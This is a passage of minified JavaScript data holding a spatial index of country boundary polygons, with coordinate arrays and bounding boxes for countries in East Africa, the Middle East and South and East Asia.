9.9735],[48.938491,10.982327],[48.942005,11.394266],[48.948205,11.410617],[49.26776,11.43033],[49.72862,11.5789]]],minLng:40.98105,minLat:-1.68325,maxLng:51.13387,maxLat:12.02464},{country:"DJI",coordinates:[[[43.081226,12.699639],[43.317852,12.390148],[43.286381,11.974928],[42.715874,11.735641],[43.145305,11.46204],[42.776852,10.926879],[42.55493,11.10511],[42.31414,11.0342],[41.75557,11.05091],[41.73959,11.35511],[41.66176,11.6312],[42,12.1],[42.35156,12.54223],[42.779642,12.455416],[43.081226,12.699639]]],minLng:41.66176,minLat:10.926879,maxLng:43.317852,maxLat:12.699639},{country:"SOM",coordinates:[[[48.93813,9.451749],[48.486736,8.837626],[47.78942,8.003],[46.948328,7.996877],[43.67875,9.18358],[43.296975,9.540477],[42.92812,10.02194],[42.55876,10.57258],[42.776852,10.926879],[43.145305,11.46204],[43.47066,11.27771],[43.666668,10.864169],[44.117804,10.445538],[44.614259,10.442205],[45.556941,10.698029],[46.645401,10.816549],[47.525658,11.127228],[48.021596,11.193064],[48.378784,11.375482],[48.948206,11.410622],[48.942005,11.394266],[48.938491,10.982327],[48.938233,9.9735],[48.93813,9.451749]]],minLng:42.55876,minLat:7.996877,maxLng:48.948206,maxLat:11.46204},{country:"YEM",coordinates:[[[53.108573,16.651051],[52.385206,16.382411],[52.191729,15.938433],[52.168165,15.59742],[51.172515,15.17525],[49.574576,14.708767],[48.679231,14.003202],[48.238947,13.94809],[47.938914,14.007233],[47.354454,13.59222],[46.717076,13.399699],[45.877593,13.347764],[45.62505,13.290946],[45.406459,13.026905],[45.144356,12.953938],[44.989533,12.699587],[44.494576,12.721653],[44.175113,12.58595],[43.482959,12.6368],[43.222871,13.22095],[43.251448,13.767584],[43.087944,14.06263],[42.892245,14.802249],[42.604873,15.213335],[42.805015,15.261963],[42.702438,15.718886],[42.823671,15.911742],[42.779332,16.347891],[43.218375,16.66689],[43.115798,17.08844],[43.380794,17.579987],[43.791519,17.319977],[44.062613,17.410359],[45.216651,17.433329],[45.399999,17.333335],[46.366659,17.233315],[46.749994,17.283338],[47.000005,16.949999],[47.466695,17.116682],[48.183344,18.166669],[49.116672,18.616668],[52.00001,19.000003],[52.782184,17.349742],[53.108573,16.651051]]],minLng:42.604873,minLat:12.58595,maxLng:53.108573,maxLat:19.000003}],height:1,leaf:!0,bbox:[40.98105,-1.68325,53.108573,19.000003]},{children:[{country:"SDN",coordinates:[[[33.963393,9.464285],[33.824963,9.484061],[33.842131,9.981915],[33.721959,10.325262],[33.206938,10.720112],[33.086766,11.441141],[33.206938,12.179338],[32.743419,12.248008],[32.67475,12.024832],[32.073892,11.97333],[32.314235,11.681484],[32.400072,11.080626],[31.850716,10.531271],[31.352862,9.810241],[30.837841,9.707237],[29.996639,10.290927],[29.618957,10.084919],[29.515953,9.793074],[29.000932,9.604232],[28.966597,9.398224],[27.97089,9.398224],[27.833551,9.604232],[27.112521,9.638567],[26.752006,9.466893],[26.477328,9.55273],[25.962307,10.136421],[25.790633,10.411099],[25.069604,10.27376],[24.794926,9.810241],[24.537415,8.917538],[24.194068,8.728696],[23.88698,8.61973],[23.805813,8.666319],[23.459013,8.954286],[23.394779,9.265068],[23.55725,9.681218],[23.554304,10.089255],[22.977544,10.714463],[22.864165,11.142395],[22.87622,11.38461],[22.50869,11.67936],[22.49762,12.26024],[22.28801,12.64605],[21.93681,12.58818],[22.03759,12.95546],[22.29658,13.37232],[22.18329,13.78648],[22.51202,14.09318],[22.30351,14.32682],[22.56795,14.94429],[23.02459,15.68072],[23.88689,15.61084],[23.83766,19.58047],[23.85,20],[25,20.00304],[25,22],[29.02,22],[32.9,22],[36.86623,22],[37.18872,21.01885],[36.96941,20.83744],[37.1147,19.80796],[37.48179,18.61409],[37.86276,18.36786],[38.41009,17.998307],[37.904,17.42754],[37.16747,17.26314],[36.85253,16.95655],[36.75389,16.29186],[36.32322,14.82249],[36.42951,14.42211],[36.27022,13.56333],[35.86363,12.57828],[35.26049,12.08286],[34.83163,11.31896],[34.73115,10.91017],[34.25745,10.63009],[33.96162,9.58358],[33.963393,9.464285]]],minLng:21.93681,minLat:8.61973,maxLng:38.41009,maxLat:22},{country:"SSD",coordinates:[[[33.963393,9.464285],[33.97498,8.68456],[33.8255,8.37916],[33.2948,8.35458],[32.95418,7.78497],[33.56829,7.71334],[34.0751,7.22595],[34.25032,6.82607],[34.70702,6.59422],[35.298007,5.506],[34.620196,4.847123],[34.005,4.249885],[33.39,3.79],[32.68642,3.79232],[31.88145,3.55827],[31.24556,3.7819],[30.83385,3.50917],[29.95349,4.1737],[29.715995,4.600805],[29.159078,4.389267],[28.696678,4.455077],[28.428994,4.287155],[27.979977,4.408413],[27.374226,5.233944],[27.213409,5.550953],[26.465909,5.946717],[26.213418,6.546603],[25.796648,6.979316],[25.124131,7.500085],[25.114932,7.825104],[24.567369,8.229188],[23.88698,8.61973],[24.194068,8.728696],[24.537415,8.917538],[24.794926,9.810241],[25.069604,10.27376],[25.790633,10.411099],[25.962307,10.136421],[26.477328,9.55273],[26.752006,9.466893],[27.112521,9.638567],[27.833551,9.604232],[27.97089,9.398224],[28.966597,9.398224],[29.000932,9.604232],[29.515953,9.793074],[29.618957,10.084919],[29.996639,10.290927],[30.837841,9.707237],[31.352862,9.810241],[31.850716,10.531271],[32.400072,11.080626],[32.314235,11.681484],[32.073892,11.97333],[32.67475,12.024832],[32.743419,12.248008],[33.206938,12.179338],[33.086766,11.441141],[33.206938,10.720112],[33.721959,10.325262],[33.842131,9.981915],[33.824963,9.484061],[33.963393,9.464285]]],minLng:23.88698,minLat:3.50917,maxLng:35.298007,maxLat:12.248008},{country:"UGA",coordinates:[[[31.86617,-1.02736],[30.76986,-1.01455],[30.419105,-1.134659],[29.821519,-1.443322],[29.579466,-1.341313],[29.587838,-.587406],[29.8195,-.2053],[29.875779,.59738],[30.086154,1.062313],[30.468508,1.583805],[30.85267,1.849396],[31.174149,2.204465],[30.77332,2.33989],[30.83385,3.50917],[31.24556,3.7819],[31.88145,3.55827],[32.68642,3.79232],[33.39,3.79],[34.005,4.249885],[34.47913,3.5556],[34.59607,3.05374],[35.03599,1.90584],[34.6721,1.17694],[34.18,.515],[33.893569,.109814],[33.903711,-.95],[31.86617,-1.02736]]],minLng:29.579466,minLat:-1.443322,maxLng:35.03599,maxLat:4.249885},{country:"ETH",coordinates:[[[37.90607,14.95943],[38.51295,14.50547],[39.0994,14.74064],[39.34061,14.53155],[40.02625,14.51959],[40.8966,14.11864],[41.1552,13.77333],[41.59856,13.45209],[42.00975,12.86582],[42.35156,12.54223],[42,12.1],[41.66176,11.6312],[41.73959,11.35511],[41.75557,11.05091],[42.31414,11.0342],[42.55493,11.10511],[42.776852,10.926879],[42.55876,10.57258],[42.92812,10.02194],[43.29699,9.54048],[43.67875,9.18358],[46.94834,7.99688],[47.78942,8.003],[44.9636,5.00162],[43.66087,4.95755],[42.76967,4.25259],[42.12861,4.23413],[41.855083,3.918912],[41.1718,3.91909],[40.76848,4.25702],[39.85494,3.83879],[39.559384,3.42206],[38.89251,3.50074],[38.67114,3.61607],[38.43697,3.58851],[38.120915,3.598605],[36.855093,4.447864],[36.159079,4.447864],[35.817448,4.776966],[35.817448,5.338232],[35.298007,5.506],[34.70702,6.59422],[34.25032,6.82607],[34.0751,7.22595],[33.56829,7.71334],[32.95418,7.78497],[33.2948,8.35458],[33.8255,8.37916],[33.97498,8.68456],[33.96162,9.58358],[34.25745,10.63009],[34.73115,10.91017],[34.83163,11.31896],[35.26049,12.08286],[35.86363,12.57828],[36.27022,13.56333],[36.42951,14.42211],[37.59377,14.2131],[37.90607,14.95943]]],minLng:32.95418,minLat:3.42206,maxLng:47.78942,maxLat:14.95943},{country:"ERI",coordinates:[[[42.35156,12.54223],[42.00975,12.86582],[41.59856,13.45209],[41.155194,13.77332],[40.8966,14.11864],[40.026219,14.519579],[39.34061,14.53155],[39.0994,14.74064],[38.51295,14.50547],[37.90607,14.95943],[37.59377,14.2131],[36.42951,14.42211],[36.323189,14.822481],[36.75386,16.291874],[36.85253,16.95655],[37.16747,17.26314],[37.904,17.42754],[38.41009,17.998307],[38.990623,16.840626],[39.26611,15.922723],[39.814294,15.435647],[41.179275,14.49108],[41.734952,13.921037],[42.276831,13.343992],[42.589576,13.000421],[43.081226,12.699639],[42.779642,12.455416],[42.35156,12.54223]]],minLng:36.323189,minLat:12.455416,maxLng:43.081226,maxLat:17.998307}],height:1,leaf:!0,bbox:[21.93681,-1.443322,47.78942,22]},{children:[{country:"IRN",coordinates:[[[53.921598,37.198918],[54.800304,37.392421],[55.511578,37.964117],[56.180375,37.935127],[56.619366,38.121394],[57.330434,38.029229],[58.436154,37.522309],[59.234762,37.412988],[60.377638,36.527383],[61.123071,36.491597],[61.210817,35.650072],[60.803193,34.404102],[60.52843,33.676446],[60.9637,33.528832],[60.536078,32.981269],[60.863655,32.18292],[60.941945,31.548075],[61.699314,31.379506],[61.781222,30.73585],[60.874248,29.829239],[61.369309,29.303276],[61.771868,28.699334],[62.72783,28.259645],[62.755426,27.378923],[63.233898,27.217047],[63.316632,26.756532],[61.874187,26.239975],[61.497363,25.078237],[59.616134,25.380157],[58.525761,25.609962],[57.397251,25.739902],[56.970766,26.966106],[56.492139,27.143305],[55.72371,26.964633],[54.71509,26.480658],[53.493097,26.812369],[52.483598,27.580849],[51.520763,27.86569],[50.852948,28.814521],[50.115009,30.147773],[49.57685,29.985715],[48.941333,30.31709],[48.567971,29.926778],[48.014568,30.452457],[48.004698,30.985137],[47.685286,30.984853],[47.849204,31.709176],[47.334661,32.469155],[46.109362,33.017287],[45.416691,33.967798],[45.64846,34.748138],[46.151788,35.093259],[46.07634,35.677383],[45.420618,35.977546],[44.77267,37.17045],[44.225756,37.971584],[44.421403,38.281281],[44.109225,39.428136],[44.79399,39.713003],[44.952688,39.335765],[45.457722,38.874139],[46.143623,38.741201],[46.50572,38.770605],[47.685079,39.508364],[48.060095,39.582235],[48.355529,39.288765],[48.010744,38.794015],[48.634375,38.270378],[48.883249,38.320245],[49.199612,37.582874],[50.147771,37.374567],[50.842354,36.872814],[52.264025,36.700422],[53.82579,36.965031],[53.921598,37.198918]]],minLng:44.109225,minLat:25.078237,maxLng:63.316632,maxLat:39.713003},{country:"KWT",coordinates:[[[47.974519,29.975819],[48.183189,29.534477],[48.093943,29.306299],[48.416094,28.552004],[47.708851,28.526063],[47.459822,29.002519],[46.568713,29.099025],[47.302622,30.05907],[47.974519,29.975819]]],minLng:46.568713,minLat:28.526063,maxLng:48.416094,maxLat:30.05907},{country:"QAT",coordinates:[[[50.810108,24.754743],[50.743911,25.482424],[51.013352,26.006992],[51.286462,26.114582],[51.589079,25.801113],[51.6067,25.21567],[51.389608,24.627386],[51.112415,24.556331],[50.810108,24.754743]]],minLng:50.743911,minLat:24.556331,maxLng:51.6067,maxLat:26.114582},{country:"ARE",coordinates:[[[51.579519,24.245497],[51.757441,24.294073],[51.794389,24.019826],[52.577081,24.177439],[53.404007,24.151317],[54.008001,24.121758],[54.693024,24.797892],[55.439025,25.439145],[56.070821,26.055464],[56.261042,25.714606],[56.396847,24.924732],[55.886233,24.920831],[55.804119,24.269604],[55.981214,24.130543],[55.528632,23.933604],[55.525841,23.524869],[55.234489,23.110993],[55.208341,22.70833],[55.006803,22.496948],[52.000733,23.001154],[51.617708,24.014219],[51.579519,24.245497]]],minLng:51.579519,minLat:22.496948,maxLng:56.396847,maxLat:26.055464},{country:"OMN",coordinates:[[[58.861141,21.114035],[58.487986,20.428986],[58.034318,20.481437],[57.826373,20.243002],[57.665762,19.736005],[57.7887,19.06757],[57.694391,18.94471],[57.234264,18.947991],[56.609651,18.574267],[56.512189,18.087113],[56.283521,17.876067],[55.661492,17.884128],[55.269939,17.632309],[55.2749,17.228354],[54.791002,16.950697],[54.239253,17.044981],[53.570508,16.707663],[53.108573,16.651051],[52.782184,17.349742],[52.00001,19.000003],[54.999982,19.999994],[55.666659,22.000001],[55.208341,22.70833],[55.234489,23.110993],[55.525841,23.524869],[55.528632,23.933604],[55.981214,24.130543],[55.804119,24.269604],[55.886233,24.920831],[56.396847,24.924732],[56.84514,24.241673],[57.403453,23.878594],[58.136948,23.747931],[58.729211,23.565668],[59.180502,22.992395],[59.450098,22.660271],[59.80806,22.533612],[59.806148,22.310525],[59.442191,21.714541],[59.282408,21.433886],[58.861141,21.114035]]],minLng:52.00001,minLat:16.651051,maxLng:59.80806,maxLat:24.924732},{country:"SAU",coordinates:[[[42.779332,16.347891],[42.649573,16.774635],[42.347989,17.075806],[42.270888,17.474722],[41.754382,17.833046],[41.221391,18.6716],[40.939341,19.486485],[40.247652,20.174635],[39.801685,20.338862],[39.139399,21.291905],[39.023696,21.986875],[39.066329,22.579656],[38.492772,23.688451],[38.02386,24.078686],[37.483635,24.285495],[37.154818,24.858483],[37.209491,25.084542],[36.931627,25.602959],[36.639604,25.826228],[36.249137,26.570136],[35.640182,27.37652],[35.130187,28.063352],[34.632336,28.058546],[34.787779,28.607427],[34.83222,28.957483],[34.956037,29.356555],[36.068941,29.197495],[36.501214,29.505254],[36.740528,29.865283],[37.503582,30.003776],[37.66812,30.338665],[37.998849,30.5085],[37.002166,31.508413],[39.004886,32.010217],[39.195468,32.161009],[40.399994,31.889992],[41.889981,31.190009],[44.709499,29.178891],[46.568713,29.099025],[47.459822,29.002519],[47.708851,28.526063],[48.416094,28.552004],[48.807595,27.689628],[49.299554,27.461218],[49.470914,27.109999],[50.152422,26.689663],[50.212935,26.277027],[50.113303,25.943972],[50.239859,25.60805],[50.527387,25.327808],[50.660557,24.999896],[50.810108,24.754743],[51.112415,24.556331],[51.389608,24.627386],[51.579519,24.245497],[51.617708,24.014219],[52.000733,23.001154],[55.006803,22.496948],[55.208341,22.70833],[55.666659,22.000001],[54.999982,19.999994],[52.00001,19.000003],[49.116672,18.616668],[48.183344,18.166669],[47.466695,17.116682],[47.000005,16.949999],[46.749994,17.283338],[46.366659,17.233315],[45.399999,17.333335],[45.216651,17.433329],[44.062613,17.410359],[43.791519,17.319977],[43.380794,17.579987],[43.115798,17.08844],[43.218375,16.66689],[42.779332,16.347891]]],minLng:34.632336,minLat:16.347891,maxLng:55.666659,maxLat:32.161009},{country:"PSE",coordinates:[[[35.545665,32.393992],[35.545252,31.782505],[35.397561,31.489086],[34.927408,31.353435],[34.970507,31.616778],[35.225892,31.754341],[34.974641,31.866582],[35.18393,32.532511],[35.545665,32.393992]]],minLng:34.927408,minLat:31.353435,maxLng:35.545665,maxLat:32.532511}],height:1,leaf:!0,bbox:[34.632336,16.347891,63.316632,39.713003]},{children:[{country:"EGY",coordinates:[[[34.9226,29.50133],[34.64174,29.09942],[34.42655,28.34399],[34.15451,27.8233],[33.92136,27.6487],[33.58811,27.97136],[33.13676,28.41765],[32.42323,29.85108],[32.32046,29.76043],[32.73482,28.70523],[33.34876,27.69989],[34.10455,26.14227],[34.47387,25.59856],[34.79507,25.03375],[35.69241,23.92671],[35.49372,23.75237],[35.52598,23.10244],[36.69069,22.20485],[36.86623,22],[32.9,22],[29.02,22],[25,22],[25,25.6825],[25,29.238655],[24.70007,30.04419],[24.95762,30.6616],[24.80287,31.08929],[25.16482,31.56915],[26.49533,31.58568],[27.45762,31.32126],[28.45048,31.02577],[28.91353,30.87005],[29.68342,31.18686],[30.09503,31.4734],[30.97693,31.55586],[31.68796,31.4296],[31.96041,30.9336],[32.19247,31.26034],[32.99392,31.02407],[33.7734,30.96746],[34.26544,31.21936],[34.9226,29.50133]]],minLng:24.70007,minLat:22,maxLng:36.86623,maxLat:31.58568},{country:"CYP",coordinates:[[[33.973617,35.058506],[34.004881,34.978098],[32.979827,34.571869],[32.490296,34.701655],[32.256667,35.103232],[32.73178,35.140026],[32.919572,35.087833],[33.190977,35.173125],[33.383833,35.162712],[33.455922,35.101424],[33.475817,35.000345],[33.525685,35.038688],[33.675392,35.017863],[33.86644,35.093595],[33.973617,35.058506]]],minLng:32.256667,minLat:34.571869,maxLng:34.004881,maxLat:35.173125},{country:"CYP",coordinates:[[[32.73178,35.140026],[32.802474,35.145504],[32.946961,35.386703],[33.667227,35.373216],[34.576474,35.671596],[33.900804,35.245756],[33.973617,35.058506],[33.86644,35.093595],[33.675392,35.017863],[33.525685,35.038688],[33.475817,35.000345],[33.455922,35.101424],[33.383833,35.162712],[33.190977,35.173125],[32.919572,35.087833],[32.73178,35.140026]]],minLng:32.73178,minLat:35.000345,maxLng:34.576474,maxLat:35.671596},{country:"ISR",coordinates:[[[35.719918,32.709192],[35.545665,32.393992],[35.18393,32.532511],[34.974641,31.866582],[35.225892,31.754341],[34.970507,31.616778],[34.927408,31.353435],[35.397561,31.489086],[35.420918,31.100066],[34.922603,29.501326],[34.265433,31.219361],[34.556372,31.548824],[34.488107,31.605539],[34.752587,32.072926],[34.955417,32.827376],[35.098457,33.080539],[35.126053,33.0909],[35.460709,33.08904],[35.552797,33.264275],[35.821101,33.277426],[35.836397,32.868123],[35.700798,32.716014],[35.719918,32.709192]]],minLng:34.265433,minLat:29.501326,maxLng:35.836397,maxLat:33.277426}],height:1,leaf:!0,bbox:[24.70007,22,36.86623,35.671596]}],height:2,bbox:[21.93681,-1.68325,63.316632,39.713003]},{children:[{children:[{country:"IND",coordinates:[[[77.837451,35.49401],[78.912269,34.321936],[78.811086,33.506198],[79.208892,32.994395],[79.176129,32.48378],[78.458446,32.618164],[78.738894,31.515906],[79.721367,30.882715],[81.111256,30.183481],[80.476721,29.729865],[80.088425,28.79447],[81.057203,28.416095],[81.999987,27.925479],[83.304249,27.364506],[84.675018,27.234901],[85.251779,26.726198],[86.024393,26.630985],[87.227472,26.397898],[88.060238,26.414615],[88.174804,26.810405],[88.043133,27.445819],[88.120441,27.876542],[88.730326,28.086865],[88.814248,27.299316],[88.835643,27.098966],[89.744528,26.719403],[90.373275,26.875724],[91.217513,26.808648],[92.033484,26.83831],[92.103712,27.452614],[91.696657,27.771742],[92.503119,27.896876],[93.413348,28.640629],[94.56599,29.277438],[95.404802,29.031717],[96.117679,29.452802],[96.586591,28.83098],[96.248833,28.411031],[97.327114,28.261583],[97.402561,27.882536],[97.051989,27.699059],[97.133999,27.083774],[96.419366,27.264589],[95.124768,26.573572],[95.155153,26.001307],[94.603249,25.162495],[94.552658,24.675238],[94.106742,23.850741],[93.325188,24.078556],[93.286327,23.043658],[93.060294,22.703111],[93.166128,22.27846],[92.672721,22.041239],[92.146035,23.627499],[91.869928,23.624346],[91.706475,22.985264],[91.158963,23.503527],[91.46773,24.072639],[91.915093,24.130414],[92.376202,24.976693],[91.799596,25.147432],[90.872211,25.132601],[89.920693,25.26975],[89.832481,25.965082],[89.355094,26.014407],[88.563049,26.446526],[88.209789,25.768066],[88.931554,25.238692],[88.306373,24.866079],[88.084422,24.501657],[88.69994,24.233715],[88.52977,23.631142],[88.876312,22.879146],[89.031961,22.055708],[88.888766,21.690588],[88.208497,21.703172],[86.975704,21.495562],[87.033169,20.743308],[86.499351,20.151638],[85.060266,19.478579],[83.941006,18.30201],[83.189217,17.671221],[82.192792,17.016636],[82.191242,16.556664],[81.692719,16.310219],[80.791999,15.951972],[80.324896,15.899185],[80.025069,15.136415],[80.233274,13.835771],[80.286294,13.006261],[79.862547,12.056215],[79.857999,10.357275],[79.340512,10.308854],[78.885345,9.546136],[79.18972,9.216544],[78.277941,8.933047],[77.941165,8.252959],[77.539898,7.965535],[76.592979,8.899276],[76.130061,10.29963],[75.746467,11.308251],[75.396101,11.781245],[74.864816,12.741936],[74.616717,13.992583],[74.443859,14.617222],[73.534199,15.990652],[73.119909,17.92857],[72.820909,19.208234],[72.824475,20.419503],[72.630533,21.356009],[71.175273,20.757441],[70.470459,20.877331],[69.16413,22.089298],[69.644928,22.450775],[69.349597,22.84318],[68.176645,23.691965],[68.842599,24.359134],[71.04324,24.356524],[70.844699,25.215102],[70.282873,25.722229],[70.168927,26.491872],[69.514393,26.940966],[70.616496,27.989196],[71.777666,27.91318],[72.823752,28.961592],[73.450638,29.976413],[74.42138,30.979815],[74.405929,31.692639],[75.258642,32.271105],[74.451559,32.7649],[74.104294,33.441473],[73.749948,34.317699],[74.240203,34.748887],[75.757061,34.504923],[76.871722,34.653544],[77.837451,35.49401]]],minLng:68.176645,minLat:7.965535,maxLng:97.402561,maxLat:35.49401},{country:"LKA",coordinates:[[[81.787959,7.523055],[81.637322,6.481775],[81.21802,6.197141],[80.348357,5.96837],[79.872469,6.763463],[79.695167,8.200843],[80.147801,9.824078],[80.838818,9.268427],[81.304319,8.564206],[81.787959,7.523055]]],minLng:79.695167,minLat:5.96837,maxLng:81.787959,maxLat:9.824078},{country:"NPL",coordinates:[[[88.120441,27.876542],[88.043133,27.445819],[88.174804,26.810405],[88.060238,26.414615],[87.227472,26.397898],[86.024393,26.630985],[85.251779,26.726198],[84.675018,27.234901],[83.304249,27.364506],[81.999987,27.925479],[81.057203,28.416095],[80.088425,28.79447],[80.476721,29.729865],[81.111256,30.183481],[81.525804,30.422717],[82.327513,30.115268],[83.337115,29.463732],[83.898993,29.320226],[84.23458,28.839894],[85.011638,28.642774],[85.82332,28.203576],[86.954517,27.974262],[88.120441,27.876542]]],minLng:80.088425,minLat:26.397898,maxLng:88.174804,maxLat:30.422717},{country:"MMR",coordinates:[[[99.543309,20.186598],[98.959676,19.752981],[98.253724,19.708203],[97.797783,18.62708],[97.375896,18.445438],[97.859123,17.567946],[98.493761,16.837836],[98.903348,16.177824],[98.537376,15.308497],[98.192074,15.123703],[98.430819,14.622028],[99.097755,13.827503],[99.212012,13.269294],[99.196354,12.804748],[99.587286,11.892763],[99.038121,10.960546],[98.553551,9.93296],[98.457174,10.675266],[98.764546,11.441292],[98.428339,12.032987],[98.509574,13.122378],[98.103604,13.64046],[97.777732,14.837286],[97.597072,16.100568],[97.16454,16.928734],[96.505769,16.427241],[95.369352,15.71439],[94.808405,15.803454],[94.188804,16.037936],[94.533486,17.27724],[94.324817,18.213514],[93.540988,19.366493],[93.663255,19.726962],[93.078278,19.855145],[92.368554,20.670883],[92.303234,21.475485],[92.652257,21.324048],[92.672721,22.041239],[93.166128,22.27846],[93.060294,22.703111],[93.286327,23.043658],[93.325188,24.078556],[94.106742,23.850741],[94.552658,24.675238],[94.603249,25.162495],[95.155153,26.001307],[95.124768,26.573572],[96.419366,27.264589],[97.133999,27.083774],[97.051989,27.699059],[97.402561,27.882536],[97.327114,28.261583],[97.911988,28.335945],[98.246231,27.747221],[98.68269,27.508812],[98.712094,26.743536],[98.671838,25.918703],[97.724609,25.083637],[97.60472,23.897405],[98.660262,24.063286],[98.898749,23.142722],[99.531992,22.949039],[99.240899,22.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]],minLng:92.303234,minLat:9.93296,maxLng:101.180005,maxLat:28.335945}],height:1,leaf:!0,bbox:[68.176645,5.96837,101.180005,35.49401]},{children:[{country:"CHN",coordinates:[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]],minLng:73.675379,minLat:20.282457,maxLng:135.026311,maxLat:53.458804},{country:"BGD",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]],minLng:88.084422,minLat:20.670883,maxLng:92.672721,maxLat:26.446526},{country:"BTN",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]],minLng:88.814248,minLat:26.719403,maxLng:92.103712,maxLat:28.296439},{country:"KOR",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.